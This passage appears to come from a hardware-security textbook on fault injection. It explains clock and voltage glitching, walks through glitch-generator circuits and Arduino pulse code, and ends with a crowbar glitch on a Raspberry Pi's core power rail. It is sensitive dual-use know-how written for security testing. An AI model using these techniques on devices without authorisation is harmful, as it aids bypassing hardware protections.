yields more reliable results than the “average” statistical calculation,
because the average could point to a parameter value that doesn’t
cause faults. A good way to identify parameter values is to visualize
the results on an x-y scatterplot, where two different parameter
variables are plotted along the two axes (see Figure 4-10).
Figure 4-10: An x-y plot of the glitch results, with significant faults plotted with an
X
Data points generated by parameters that actually caused
significant faults are plotted as an X. You can see their clustering
between the reset/crash data points plotted in a top-left lighter shade
(yellow in the original software) and the bottom-right darker points
(green in the original software) that represent correct program
behavior.
Summary
In this chapter, we described the basics of faults—why you would
fault in the first place and how to analyze a program for fault injection
opportunities. We then discussed how performing this analysis
perfectly is impossible, because the fault primitives depend on the
device to test, and also because fault injections are imprecise. Fault
injection is a stochastic process in practice. We also explored the
components involved in building a fault injector, provided a sample
clock fault experiment, and discussed several search strategies for
fault parameters. The next chapter will fill in the missing pieces:
building actual fault injectors for voltage, clock, and EM fault injection.
5
DON’T LICK THE PROBE: HOW TO
INJECT FAULTS
Chips and devices are engineered to
have an extremely low fault probability
when operating within their normal
ranges. Running chips outside their
normal operating ranges, however,
eventually causes faults to occur. For this reason,
their running environments are often controlled: the
power lines on a printed circuit board (PCB) have
decoupling capacitors to buffer voltage spikes or
dips, clock circuits are restricted to specific ranges,
and fans keep temperatures in check. If you happen
to be in space, beyond the protection of Earth’s
atmosphere, you need radiation shielding and other
fault-resistant circuitry to prevent faults from
occurring.
Though chips and their packaging resist most naturally occurring
faults, they are typically not hardened against malicious attackers.
Chips specifically made to resist attackers who have physical access
to them, such as the secure microcontrollers found in some smart
cards, are notable exceptions.
In this chapter, we describe different methods of injecting faults
that are commonly used in fault-injection security testing and are
accessible to a range of attackers. These methods include voltage
and clock fault injections, electromagnetic fault injection (EMFI),
optical fault injection, and body biasing injection. For each technique,
we’ll also cover some of the specific parameters you might need to
search. (We discussed strategies for searching those parameters in
Chapter 4.)
Many fault injection techniques were pioneered in the field of failure
analysis (FA), which studies chip failures in order to minimize failure
rates during or after fabrication. Failure analysis engineers have great
fault injection toys at their disposal, including scanning electron
microscopes (SEMs), focused ion beams (FIBs), microprobing
stations, radiation chambers, and more. We won’t discuss these
instruments, as they are cost-prohibitive to most people, and
attackers tend to use lower-budget tools if they can.
Methods that generate more unpredictable faults are possible, too.
For example, simply heating a chip or using a strong flashlight can
cause faults—in some cases, successful faults. But because the time
and space resolution are very poor with such methods, it’s hard to
target a specific operation, so we cover many low-cost options for
doing similar experiments that have a better degree of control.
Clock Fault Injection
Clock fault injection, commonly referred to as clock glitching, aims to
insert a rogue, too-narrow, or too-wide clock edge. We discussed
clock glitching in Chapter 4 and introduced an example in Figure 4-2
of what a clock glitch looks like, but we haven’t yet explained why
clock glitching works in detail.
Let’s start with a bit of theory on digital circuits to explore how
clock glitching works—specifically, D flip-flops and combinatorial
logic. Consider the D(ata) flip-flop as 1-bit memory. It takes an input
data signal (D) and clock signal (CLK) as input, and it has an output
data signal (Q) as output. The output remains the same as its internal
1-bit memory throughout the clock cycle, except during a small period
when the clock signal goes from low to high, which is the positive
clock edge. At this edge, the flip-flop sets its memory to the value of
D. A set of n flip-flops is also called an n-bit register.
Combinatorial logic, which is the collection of wires and Boolean
gates in a digital circuit, typically feeds the input and output to flipflops. For example, combinatorial logic could implement an n-bit
ripple-carry adder (RCA), which is a circuit that calculates the sum of
two n-bit input registers and stores the result in an (n + 1)–bit output
register. An RCA is built from a series of 1-bit full adders, which are
circuits that perform addition of two 1-bit inputs.
Figure 5-1 shows an example of a 4-bit counter: the register
consists of a 4-bit register (four D flip-flops 1) and a 4-bit ripple-carry
adder 2 (constructed from four full adders 3). In the steady state
before the clock ticks, the register’s output is fed to the RCA, which
adds the number 1 to it and feeds the result of that addition to the
register’s input. When the clock 4 ticks, the register captures that
input, and the register’s output changes. This changed output is fed to
the RCA to calculate the next counter value, and so on.
Figure 5-1: A circuit that increases a counter every clock tick
Let’s consider what happens when a positive clock edge hits the
input register feeding into the RCA. The register’s memory and output
changes to whatever value is input to them. As soon as the output
changes, the signals start propagating through the RCA, which means
they propagate through the full adders one by one. Finally, the signals
reach the output register connected to the RCA. On the next positive
clock edge, the output register’s state changes to the result of the
RCA.
The time it takes for the signals to travel from the input of a
combinatorial circuit to the output is called the propagation delay. The
propagation delay depends on many factors, including the number
and types of gates in the circuit, the way the gates are connected,
the data values at the input, but also the transistor feature size,
temperature, and supply voltage. Each combinatorial circuit on a chip,
therefore, has its own propagation delay. Electronic design
automation (EDA) software can find the worst-case propagation
delay for a circuit using static timing analysis. This worst-case
propagation delay is the length of the critical path, which limits the
operating ranges of the chip design. It’s specifically used to calculate
the maximum clock frequency at which a circuit can run. Once a chip
exceeds the maximum clock frequency, the input into the critical path
will not have fully propagated into the output before the next clock
edge, meaning that the output registers may memorize a value that is
not the correct output of the circuit. (And, hey, that sounds a lot like a
fault, doesn’t it?)
As it turns out, in order to function properly, flip-flops need a stable
input during a small duration before and after the clock edge,
respectively called the setup time and hold time. Unsurprisingly, a
setup time violation occurs when data changes at a register input
right before the clock edge, and a hold time violation occurs when
data changes at a register input right after the clock edge. An
attacker can cause these kinds of violations (thereby causing faults)
by operating the device outside the specified ranges for clock
frequency, supply voltage, and temperature.
Figure 5-2 shows a simple digital device containing two registers
that hold a byte of data each.
Figure 5-2: A simple shift register working correctly
Normally, each register holds a byte of data (the register consists
of eight flip-flops), and the state of the bits making up the byte is
moved between registers on a positive clock edge. After the first
clock edge, the two registers hold the bytes 0xA2 and 0x9B. The next
input byte, 0x17, is waiting at the left register, and 0xA2 waits at the
right register. At the second clock edge, 0x17 moves into the left
register. The right register reads the output of the left register, 0xA2,
and after a short time, it appears at the right register output. Another
data shift from left to right happens at the next clock edge.
Figure 5-3 shows the same circuit operating with a faulty clock, in
which we introduce a very short clock cycle.
Figure 5-3: A simple shift register working incorrectly
In this example, after the first clock edge, the left and right
registers hold bytes 0xA2 and 0x9B, respectively, which is the same
starting state as in Figure 5-2. As before, the next input byte, 0x17, is
waiting, but now we have a short clock cycle interfering with the
orderly process. The input byte, 0x17, is still being copied to the left
register, as was the case in the correctly functioning circuit. However,
the short cycle has not allowed the output bus of the left register
sufficient time to stabilize, so its output is somewhere in transition
between 0xA2 and 0x17. This means the right register is now in some
unknown state, 0xXX, which it also sends to its output. On the next
clock edge, the circuit continues to operate as normal, setting the
value 0x17 onto the output data bus, but the data sequence in this
case changes the value 0xA2 into something different, causing a fault
in whatever program was executing!
Metastability
Besides violating the critical path timing, violating the timing
constraints has other effects. If data changes too closely to a clock
edge, the flip-flop output enters a metastable state, which is typically
represented as an invalid logic level that takes some time to reach
the final value (see Figure 5-4).
Figure 5-4: Flip-flop output in a metastable state
What does this look like on a real device? We can use a fieldprogrammable gate array (FPGA) to build a system that allows us to
adjust the clock to cause these states to become more likely by
slightly shifting the clock edge to fall before/after the data transition.
In the example shown in Figure 5-5, the flip-flop’s output should
alternate between 0 and 1 if no invalid states occurred.
Figure 5-5: A circuit that allows shifting a clock edge to cause metastability
Figure 5-6 shows that indeed no invalid states are entered. We’re
using an oscilloscope’s persistence mode to show the circuit
operation. Many runs of the same operation are plotted on top of
each other, and the intensity and color show the most likely “path.” In
this case, the darker shade in Figure 5-6 is most likely, and the lighter
shade is least likely. The output is sometimes 1 and sometimes 0. It
always transitions, however, which means if it’s 0, it becomes 1, or
vice versa, and both transitions (1 to 0 and 0 to 1) are equally likely,
as expected.
Figure 5-6: Nominal operation
In Figure 5-7, we adjust the clock edge by changing the delay line
to cause metastability. The flip-flop now takes a much longer time to
reach a final value. The metastability means the final value is defined
by random noise that pushes the flip-flop into a stable state. This
means not only that the final value is random, but also that because
the settling time is longer than expected, some circuitry may sample
the metastable flip-flop in the initial state, and some may see the final
state. For this example, we lowered the core voltage slightly to
exaggerate the metastable settling time.
Figure 5-7: Metastable data output from shifting the clock edge to cause timing
violations (low-voltage operation)
Figure 5-8 shows the clock edge and output when run at normal
voltages.
Figure 5-8: Metastable data output from shifting the clock edge to cause timing
violations (normal voltage operation)
The slightly longer metastable state is still present, but note that
the lack of transition does sometimes still happen, which
demonstrates that violating setup and hold times will propagate invalid
logic states.
Fault Sensitivity Analysis
Propagation delays depend, among other things, on the data values
present, which means faults caused by violating setup and hold time
issues may depend on the data values. Fault sensitivity analysis
exploits this behavior; the idea is that you overclock a device to the
point where only certain data values cause faults. Say 0xFF causes a
fault when the device is overclocked and other values do not, so if
you get a fault, you know a value was 0xFF. After some
characterization, you can learn what those data values were by
detecting whether there was a fault.
Limitations
One limitation of clock glitching is that it requires a device using an
external clock input. When looking at a typical device’s datasheet, you
might find it has an internal clock generator. A dead giveaway on a
small embedded device is that it has no external crystal or clock
generator, pointing to the probable use of an internal generator. This
means you can’t feed an external clock into the device, and without
control over the clock, there is no clock faulting.
Even if the datasheet shows an external crystal, something like a
phase-locked loop (PLL) might modify it internally. An indication of
this is when the external crystal frequency is lower than the expected
device operating frequency. The crystal on a Raspberry Pi is 19.2
MHz, but the operating frequency of the main CPU can be several
hundred MHz. This is because that external clock is multiplied up to a
much higher internal level by the PLL, which is also the case for
almost all System-on-Chip (SoC) devices, such as cell phones. Even
many low-cost and low-power devices have PLLs. You can still use
clock faults to attack devices with a PLL, but the effectiveness is
lower due to the way PLLs work.
If you are interested in seeing the effectiveness of clock fault
injection with a PLL, see “Peak Clock: Fault Injection into PLL-Based
Systems via Clock Manipulation” by Bodo Selmke, Florian Hauschild,
and Johannes Obermaier (presented at ASHES 2019).
Required Hardware
In Chapter 4, we introduced a simple method of generating clock
glitches by switching between two different clock frequencies.
Another method is to insert small pulses (glitches) into a singlesource clock with an FPGA, which allows you to use two phaseshifted clocks XOR’d together (see Figure 5-9), so they can generate
a faulty clock easily.
Figure 5-9: Generating clock faults using an FPGA
Almost every FPGA provides clock blocks that are capable of
performing the required phase adjustment logic. For example, the
ChipWhisperer project implements such clock faulting on a Xilinx
Spartan-6 FPGA.
We can use an XOR method to generate a faulty clock, as in this
example. The phase shifts are implemented via clock control blocks
present inside most FPGAs. In Figure 5-9, the source (input) clock’s
objective 1 is to end up with the “faulty” clock 2. To do this, the input
clock is phase-shifted (delayed) by the first block to give us clock 3.
This clock is again phase-shifted to give us clock 4. Using a logic
AND with one input inverted, we are able to get a pulse that is the
width set by the second phase shift, which is offset from the edge of
the original clock by the delay inserted by the first phase shift 5. This
“fault stream” contains an endless stream of pulses, so we can
choose to siphon off only a few pulses using an AND gate to give us
our glitch 6. Finally, we insert this glitch into the original clock using an
XOR to provide us with the final clock 2. The smallest phase shifts
that the FPGA can perform and the minimum logic gates’ switching
speeds limit this approach.
Another option is to use analog delay lines where variable resistors
(or variable capacitors) can fine-tune the delay (see Figure 5-10),
which performs the same operation we achieved with an FPGA.
Figure 5-10: Generating clock glitches using analog delay lines
Figure 5-10 shows the use of resistor-capacitor (RC) blocks, which
take the place of the phase-shift elements shown in Figure 5-9. You
can use standalone logic chips to build the entirety of that circuit by
selecting the appropriate chips depending on the logic levels required
(for example, 3.3 V or 5.0 V). We suggest using multiturn trimmer
pots if you want to use a variable resistor. You can use an Arduino to
trigger the Glitch Enable pin, which switches between the regular
clock and the glitchy clock (see the “Voltage Fault Injection” section
later in the chapter or jump ahead to Listing 5-1 for a code example).
When it comes to high-speed designs, “logic level” has many
different meanings beyond even the levels you might have come
across, such as 3.3 V and 5.0 V. Clocks will commonly use a type of
signaling called low-voltage differential signaling (LVDS), where two
wires conduct signals of opposite phase, meaning that while one wire
goes high, the other goes low. These signal levels are also much
smaller; the typical voltage difference (swing) between low and high
may be only 0.35 V, and this swing will be around some common level
voltage. By “common level,” we mean it doesn’t go to 0 V (low), but
instead some level below a fixed voltage. If the common level was
1.65 V (half of 3.3 V), the signal may swing from 1.3 V to 2.0 V to
switch from low to high (in this case, a 0.7 V swing).
The physical logic levels don’t affect the idea of clock glitching, but
they may require additional physical effort from you. The FPGA
output drivers will typically support some of these high-speed logic
levels, for example, but you’ll need to understand what your target
device is expecting in order to drive the glitch into the device properly.
You may also require an LVDS driver chip or similar to generate an
effective clock glitch.
An easier way to insert a clock glitch is to have two clocks: one
regular clock and one very fast clock. In Chapter 4, we briefly alluded
to the fact that by temporarily switching to the fast clock, you can
cause a fault. The length of the overclock will depend on the switching
speed between the two clocks. In principle, you could do this with an
Arduino or an FPGA, though the former has a slow switching speed.
This clock-switching method is not only simple to implement, but you
also can use it for almost any clock speed with a suitable switch. You
can glitch an 8 MHz clock or a 1 GHz clock with this method.
You can also generate clock glitches with a suitably fast
development board by toggling an I/O pin. For example, if you have a
device running at 100 MHz, you could be generating a 5 MHz clock in
“software” by setting an I/O pin low for 10 cycles then high for 10
cycles. You can insert glitches by simply toggling the I/O pin for a
single cycle.
Clock Fault Injection Parameters
We’ve introduced two variants of clock fault injection: temporary
overclocking (refer to Figure 4-8) and inserting a glitch into a clock
(refer to Figure 5-9). If you want to keep it simple, the temporary
overclocking is easier to construct, but if you’re able, we recommend
building the clock glitch insertion circuit, as it can generate more
variations of glitches. We discussed the wait cycles, glitch cycles,
overclock frequency, glitch offset, and glitch width parameters in
Chapter 4.
CHECK YOUR SETUP
It’s absolutely crucial to double-check every part of your setup. Fault injection is
quite “blind” in the sense that you can’t easily predict the effect of a fault
beforehand, which means you can’t use observations of faults (or not having
faults) to conclude your setup was built correctly. We recommend checking
things in the order of the “Target Preparation and Control” section in Chapter 4.
Measure every part of your setup with an oscilloscope and confirm that what
you see is what you expect. When a target doesn’t fault, you want to be able to
say it’s because of the target, not because of the setup.
Voltage Fault Injection
We perform voltage fault injection by tampering with the supply
voltage to a chip (for instance, by temporarily depriving it of power).
Two main views exist on how voltage fault injection works: the timing
view and the threshold view. The threshold view simply states that by
changing the voltage on a circuit, the voltage threshold for a logical 0
and 1 changes, effectively changing data. The timing view leverages
the fact that a relation exists between the voltage over a circuit and
the frequencies at which it runs stably without faults. As mentioned
earlier, a flip-flop needs a stable input for some time before and after
a clock edge in order to capture the input value correctly. As it turns
out, turning up the voltage on a chip decreases the propagation delay,
which means the signals change faster and can cause hold time
violations, as signals may change before the hold time is over. On the
other hand, dropping the voltage can cause setup time violations, as
signals may still be changing too closely to the next clock edge. A
short glitch (a drop or spike in the supply voltage) can affect correct
operation. The voltage on the circuit needs to be changed only when
switching occurs in the relevant transistors. This duration is much
smaller than a clock cycle, and therefore it’s easily sub-nanosecond
on modern devices. Such a very short voltage change is what we are
ideally aiming for when doing voltage fault injection.
However, the voltage change we speak of is right at the supply to
the transistor itself, deep inside the chip. The power supply network,
which routes power through a chip, is between a transistor and the
chip’s external power supply. This network affects the shape of a
glitch, because on-chip capacitance and inductance filter out any fast
spikes and dips. Therefore, any glitch on the supply to the chip needs
to be long enough so that after it has worked its way down to the
transistors, it will be the shape that actually is able to affect the parts
of the circuit we are interested in. The clock network routes the clock
to all relevant gates. Both the clock and power supply networks reach
all of the chip, so a voltage glitch can cause faults in many transistors
at the same time.
Furthermore, between a device’s power source and the power
supply to a chip, many decoupling capacitors are aimed at reducing
any dips and spikes caused by a switching power supply and noise
picked up on the PCB from other components. This array of
capacitors causes chips to operate with a very small probability of
faults when operated within normal conditions. Of course, they also
affect the dips and spikes that we intentionally want to inject when
doing fault injection.
Generating Voltage Glitches
The fault injection principle is to operate a chip outside its normal
conditions at the time when it is of interest to do so. With voltage fault
injection, the goal is to create a stable power supply for the chip,
except at the moment of a significant operation when it should be
dropped or spiked to outside the normal operating voltage range.
You can consider three main methods of generating the appropriate
voltage glitch. The first is to use a programmable signal generator,
where the signal generator output goes through a voltage buffer to
power the target device. The second method is to switch between
two power supplies: the regular operating voltage and the “glitch”
voltage. Finally, the crowbar method simply shorts the supplied
operating voltage.
Building a Switching-Based Injector
If you are generating a voltage excursion, you’ll need some form of
programmable power supply or waveform generator. Typical
programmable power supplies can’t switch voltages fast enough, and
typical waveform generators don’t output sufficient power to drive a
target. (The goal is < 1ms glitches, often in the range of 40–1,000ns.
Commercial fault injectors go as low as 2ns.) The objective is to
generate a waveform as shown in Figure 5-11, which has the
standard baseline voltage, and then insert a glitch at some lower or
higher voltage.
Figure 5-11: Voltage fault injection waveform
This particular waveform was generated from a circuit based on
Chris Gerlinsky’s presentation “Breaking Code Read Protection on
the NXP LPC-Family Microcontrollers” (REcon Brussels 2017).
Gerlinsky outlines the design for a glitcher using the MAX4619 analog
switch, which has a 10–20 Ω on-resistance (depending on supply
voltage). The “on-resistance” is the effective resistance in the switch;
10 or 20 Ω will limit how much current you can push through to the
target. Gerlinsky put several of the channels in parallel to generate an
even more powerful fault injection platform.
Figure 5-12 shows the MAX4619 with the same parallel circuitry to
generate a multiplexor. The VCC can be 3.3 V or 5 V; using the
higher voltage (5 V) means you have more flexibility on the input
voltages and a lower on-resistance.
Figure 5-12: Voltage-switching circuit
This circuit requires an external source to provide the signal that
triggers the switch between the regular operating voltage (normal
voltage in) and the glitch voltage (glitch voltage in). An embedded
platform, such as an Arduino, can easily generate the switching
signal. Listing 5-1 shows the code, which works on the classic
ATmega328P-based Arduinos (Arduino Uno and similar).
//Use digital pin D0 – D7 with this code. We cannot use
the digitalWrite()
//function as it is VERY slow. Instead we will be directly
accessing the registers.
#define GLITCH_PIN 0
void setup(){
DDRD |= 1<<GLITCH_PIN;
}
void loop(){
//Create 2000 ns pulse – in practice NOT very
accurate, actual pulse is
//about 1720 ns.
PORTD |= (1<<GLITCH_PIN);
delayMicroseconds(2);
PORTD &= ~(1<<GLITCH_PIN);
//Create very short pulse, 2 cycles (125ns, assuming a
16MHz Arduino)
//We no longer use digitalWrite() as it's slower, but
directly access AVR
//registers.
PORTD |= (1<<GLITCH_PIN);
PORTD &= ~(1<<GLITCH_PIN);
//Create 500ns pulse (2 cycles + 6 nops = 8 cycles, 8
* 62.5 = 500ns)
PORTD |= (1<<GLITCH_PIN);
__asm__ __volatile__ ("nop\n\t");
__asm__ __volatile__ ("nop\n\t");
__asm__ __volatile__ ("nop\n\t");
__asm__ __volatile__ ("nop\n\t");
__asm__ __volatile__ ("nop\n\t");
__asm__ __volatile__ ("nop\n\t");
PORTD &= ~(1<<GLITCH_PIN);
}
Listing 5-1: Arduino code for generating a quick pulse
This code generates pulses of three different durations by using a
delay routine that isn’t very accurate and the CPU execution speed as
a timing source. You can easily add buttons or other interfaces to
send pulses of other durations.
NOTE
For another example of this implementation, see Samy
Kamkar’s Glitchsink (https://github.com/samyk/glitchsink/) or
Chris Gerlinsky’s XMEGA project called xplain-glitcher
(https://github.com/akacastor/xplain-glitcher/).
You can use several other devices as the multiplexor. One option is
to use two separate complementary switch chips rather than one
integrated device, such as the TS12A4515P and TS12A4514P. These
switch chips are also available in a breadboard-friendly DIP package
and have one “normally closed” and one “normally open” switch. The
advantage of separate packages may be that more power dissipation
is possible, for example. Other versions have dual-input power
supplies, allowing you to pass negative voltages for more complex
glitch options.
These multiplexors still have reasonably high on-resistance.
Targeting a device drawing only 1 mA to 100 mA may work, for
example, so you could target a simple standalone microcontroller. But
if you are interested in a higher-power device or even a complete
system, you won’t be able to use this simple voltage fault injection
method because the multiplexor may overheat.
Target Preparation for the Switching Glitch Generator
Once you have the voltage-generation hardware, you can prepare the
target. The goal is to make the power supply run a single power
plane by disconnecting the standard power supply and connecting
yours. The difficulty of this operation can range widely, mainly
because a PCB has to be modified manually. Surface-mounted
microcontrollers on a single-sided PCB with only one power plane will
be easy to modify, whereas modifying multi-power-plane SoCs using
ball grid array (BGA) connections will be difficult. Assuming you do
not have a BGA PCB rework station, we focus on manual
modifications using standard tools, such as a soldering iron and
scalpels.
Follow these steps to connect the injector:
Choose the power plane to target. A microcontroller typically has only
one, but for more sophisticated embedded chips, multiple power
planes power different parts of the chip. Target the specific plane that
powers the operation you are interested in faulting.
There is no single way to determine the correct power plane, but
some target study can help. Look for “VCC” or “VCORE” in
datasheets/pinouts and PCB markings. Alternatively, measure the
voltage over different pins on the chip and match those with known
core voltages. You’ll need to know the normal voltage in any case in
order to drive the chip later.
Find a point on the PCB where you can disconnect the standard
power supply from the PCB circuitry and feed in your own. To
decrease the effects of capacitance and inductance, find a location
on the PCB that is as physically close as possible to the target,
keeping in mind that one power plane may feed into multiple pins on
the chip package. When you disconnect the standard power supply,
disconnect the entire power plane and then drive that plane with your
injector. PCB designs, pinouts, and/or tracing PCB lines will help you
identify a point. A voltage regulator or power management IC feeds a
power plane, which is where you can cut the supply. Alternatively, you
can remove inline components, such as resistors or inductors.
In the case of targets that actively monitor and manage their power
supply (complex SoC with power management ICs being a typical
example), once you completely disconnect the power, the monitoring
circuit will note this and possibly prevent the chip from completing its
boot sequence or even from starting up again. Make sure the
monitoring circuit is intact or bypassed in such a way that the voltage
it sees is not at all interrupted. Doing this depends on how the circuit
is implemented and requires knowledge of the electronics involved.
Use a scalpel to sever the PCB track carefully and disconnect the
existing power supply. Double-check that you have indeed
disconnected it by measuring whether the connection is no longer
present. When you are sure it’s disconnected, solder the output of the
injector to the power plane. Use short wires to avoid adding too much
inductance. Use the cut as a point to power the circuit or solder a
wire onto a (removed) decoupling capacitor pad that is on the power
plane close to the chip.
To get a nice clean fault into the chip, remove as much capacitance
from the PCB as possible by desoldering the decoupling capacitors.
These are often tiny capacitors inserted between VCC and GND to
reduce noise on the power supply and actually avoid accidental faults
in the field.
One approach is to desolder them one by one, until you’ve either
removed them all or until the chip stops working. In the latter case,
put the last capacitor you removed back in and hope for the best.
Usually, the chip will start working again. You may be able to inject
faults without removing capacitance, but be prepared to accept a
lower success rate.
Before moving on, check whether you actually can boot the device
and run it normally when powered by your power supply. If it doesn’t
run, recheck and debug every step you took, knowing that you may
brick the device. You now should have a target that is run from your
stable power supply and over which you have control. Once you
reach this point, let your fault experiments commence (like the
examples in Chapter 4).
Crowbar Injected Faults
As an alternative to the controlled voltage glitch, the crowbar method
employs more force and gives less control but is easier to implement.
Whereas the previous hardware allowed careful control over the
normal and fault operating voltage, the crowbar method instead
briefly shorts the regular operating voltage to 0 V. The crowbar is
simply a “dead short” applied across one of the device’s power
supplies. This must be done with care, as you can damage the power
supply’s circuitry if the glitch is too long, bearing in mind that these
supplies may not include short-circuit protection.
The short circuits cause ringing in the power distribution circuit,
which are in effect large spikes. The nature of the glitch depends on
the specifics of the board and is hard for an attacker to control. This
method was introduced in Colin O’Flynn’s paper “Fault Injection Using
Crowbars on Embedded Systems” (IACR Cryptology ePrint Archive,
2017).
Selecting a Crowbar
The crowbar itself can be a MOSFET device; a MOSFET is simply a
transistor. The specific MOSFET will depend on the device you are
attacking. If your device has strong power supplies or large
decoupling capacitors that you’re unable to remove, you need a highpower MOSFET. A high-power MOSFET has slower switching times
compared to a lower-power MOSFET, so using a high-power
MOSFET imposes minimum limits on the duration of the glitch.
Examples of two such MOSFETs are the DMN2056U for the lowpower device and the IRF7807 for the high-power device. Both are
logic-level MOSFETs (meaning a signal generator or Arduino can
easily drive them), but the IRF7807 has much lower on-resistance,
which is necessary when attempting to drag down the power rails
and generate a fault in a higher-power device such as a Raspberry
Pi.
Better results are found using logic-level drive MOSFETs, which
can be fully turned on by a 3.3 V signal. Standard MOSFETs require
a higher voltage (5 V to 10 V) to be switched on, which means you
won’t get as strong a crowbar effect if you drive them only from a 3.3
V signal. Appropriate MOSFETs are mostly available in surface
mount format; through-hole MOSFETs are typically too slow.
You can drive the gate of the MOSFET via any suitable signal
source: a laboratory waveform generator, an FPGA board, or an
Arduino. You can use the same code from Listing 5-1 to trigger the
MOSFET for a programmable period of time.
Target Preparation for Crowbar Glitch Generator
Compared to the controlled voltage fault, the crowbar injection
method requires considerably less target preparation. You need only
to identify an appropriate power plane, and you don’t need to
disconnect that plane from the rest of the circuit.
Determining the sensitive power rail is much the same as in the
controlled voltage fault. You might consult a device datasheet to
determine to what voltages the various power pins are connected.
See Chapter 3 for details of where to find such information.
Attach the crowbar across the decoupling capacitors for the
device. These capacitors will almost always have a very low
impedance path to the power pin. Since the capacitors are simple
two-terminal devices, it’s also fairly simple to make this connection
physically. One end of the decoupling capacitor very often is
connected to the ground line of the power rail, making it possible to
solder the crowbar device directly across the decoupling capacitor.
Let’s look at a quick example of this with a Raspberry Pi 3 Model B+.
Raspberry Pi Fault Attack with a Crowbar
The Raspberry Pi foundation doesn’t publish full schematics for the
more recent Raspberry Pi devices. For instance, the schematic for
the Raspberry Pi 3 Model B+ is limited and doesn’t show the full
pinout of the main SoC. It does have some information about the
power rails (see Figure 5-13).
Figure 5-13: Part of the Raspberry Pi 3 Model B+ schematic, with main power
regulator on the left (licensed under a Creative Commons AttributionNoDerivatives 4.0 International [CC BY-ND] license)
In most cases, you’ll want something like the “Microprocessor Unit”
or “Core” voltage power rail. Inspecting the schematic reveals the
following labels: 3V3A, 3V3, 1V8, DDR_1V2, VDD_CORE, and a few
others. In the case of the Raspberry Pi 3 Model B+, the VDD_CORE
looks like the winner. But we want to insert the fault much closer to
the main SoC, not right at the power regulator. You’ll notice from
Figure 5-13 that pin 19 of the power regulator chip connects to
VDD_CORE. Let’s look at that chip (see Figure 5-14).
Figure 5-14: Part of the Raspberry Pi 3 Model B+ showing the main SoC (2) and
power IC (1)
The connection to pin 19 is shown as 1 in Figure 5-14. The main
SoC is nearby at 2, but it’s far enough that inserting glitches at the
output of the power regulator chip won’t be too effective. Luckily, we
can use a multimeter to find a 0 Ω (direct short) from the VDD_CORE
output and locations underneath the main SoC. Figure 5-15 shows
the view underneath the SoC.
The three outlined sections in Figure 5-15 all show direct shorts to
each other and to the VDD_CORE rail. The voltage is around 1.2 V if
we measure it at power-on. An important note is that we might have
multiple rails of a similar voltage; the DDR voltage is also 1.2 V, but a
different rail.
Each of the outlined sections of VDD_CORE in Figure 5-15 may go
to different pins on the SoC. For example, this is a quad-core device
that might have other accelerators on board too. Thus, we expect the
package might expose different power pins that are all on the
VDD_CORE rail. We may need to try inserting faults into each one of
those three groups. For now, we’ll solder wires to each of those
groups, as shown in Figure 5-16.
Figure 5-15: Underneath the main SoC, with the outlined areas all electrically
connected together and to the VDD_CORE rail
Figure 5-16: Each of the three VDD_CORE connections are broken out to wires to
complete the glitch insertion.
You might want to use a smaller wire, but this example shows how
you can get away with using crude equipment. One warning is the
wires will break off very easily; we covered the wires in hot melt glue
to hold them in place. You could use something else (epoxy, for
example), but hot melt glue has the advantage of being easily
removable. We’ve also had success using just a needle (pogo pin) to
connect the power, which means you don’t need to solder to the
target board. The downside is you cannot as easily move the target
around, so in this example we’ll continue with the soldered wire, which
will be more robust. With the target prepared, let’s set up the glitch
hardware next.
Inserting a Fault Using Crowbar Hardware
We’re going to attach a MOSFET across the VDD_CORE power rail
to insert a glitch. Figure 5-17 shows the general setup, where the
MOSFET is an N-Channel IRF7807. The important part is that the
MOSFET has a logic-level gate threshold, which means you can drive
the MOSFET by any regular digital signal.
Figure 5-17: The MOSFET (left) shorts the VDD_CORE power rail
Besides the crowbar, we’ll need a method of triggering the
MOSFET. Listing 5-1 shows how to generate small pulses with an
Arduino, so we can simply repurpose that. The pulse output from the
Arduino GPIO pin is driven into the Trigger input shown in Figure 517. Alternatively, we can use a pulse generator to generate the small
pulses or dedicated hardware, such as the ChipWhisperer-Lite or
Riscure’s Inspector FI hardware. We’ll need to experiment with the
width of the pulse, but we want it to range from around 100ns to
50μs.
In our example, we used the fact the ChipWhisperer-Lite has the
MOSFET crowbar output on an SMA, and we simply placed it onto
the VDD_CORE wire (see Figure 5-18), which effectively gives us
the crowbar setup from Figure 5-17, along with a programmable
pulse generator.
Figure 5-18: The ChipWhisperer-Lite includes a MOSFET in the glitch (crowbar)
output we can use to perform the attack. Note the hot glue kindergarten skills
used to hold wires in place.
One of the VDD_CORE wires is routed to the center pin of the
SMA connector, which connects to the MOSFET. You could make this
look more official, but we wanted to show how even very simple
setups can be successful. You’ll also note that we used a separate
ground connection. In this example, the ground wire soldered to the
backside of the PCB broke off before use (we mentioned they were
fragile), so instead, we used a ground on the I/O header. We wanted
the wires to be fairly short to minimize the parasitic effects of the wire
length; longer wires (with larger inductance) will dampen the pulse we
are attempting to insert. Shorter wires means we should be able to
more closely control the width of the inserted pulse.
You can confirm your glitch hardware is working correctly if you are
able to reset the Raspberry Pi. Inserting too long of a glitch should
result in a reset of the device. If you don’t get a reset, it means you
don’t have a powerful enough glitch (or a long enough glitch).
Raspberry Pi Code
Of course, the Raspberry Pi needs to be running a program for us to
understand if a glitch actually occurs. We’re going to use the idea of
our simple loop code from Listing 4-2 in Chapter 4, modified to add
additional loops and remove triggers, as shown in Listing 5-2.
#include <stdio.h>
int main(){
volatile int i, j, k, cnt;
k = 0;
while(1) {
cnt = 0;
for(i = 0; i < 10000; i++)
for(j = 0; j < 10000; j++)
cnt++;
printf("%d %d %d %d\n", cnt, i, j, k++);
}
}
Listing 5-2: A double-loop example
We add two for loops, thereby increasing the duration in which
potentially glitchable instructions are executing. The two loops mean if
we glitch out of the inner loop, the outer loop still runs again. Using
two loops also means the target is jumping to slightly different
locations, increasing our code’s vulnerability.
Now we compile and run the program, making sure to turn
optimizations off to avoid the compiler getting too smart about
optimizing the code (use, for example, -O0 for GCC or Clang
compilers). We also added the volatile keyword to ensure the loops
make it to the final binary.
While running the Pi, we generate small pulses to cause faults.
Figure 5-19 shows the output of a fault session.
Figure 5-19: Results from a successful fault insertion
Figure 5-19 shows various faults in the cnt variable’s value, which
should be 100,000,000 under normal circumstances. Note also that
the values for i and j at the end of the for loops aren’t affected in
this example.
In this case, we’re monitoring the output on an HDMI-connected
monitor, so we can see that many other processes are running that
we didn’t corrupt, which is mostly because the loop program takes
the majority of the CPU time, but we can occasionally crash the
system as well.
For the optimal parameters, first determine the shortest fault where
the target consistently resets. This fault is too aggressive, but it
provides an upper bound on the length. For the Raspberry Pi, resets
are especially annoying due to the time it takes to reboot, so we’ll
scale the length back from there.
We don’t worry about synchronizing the fault, since the loop from
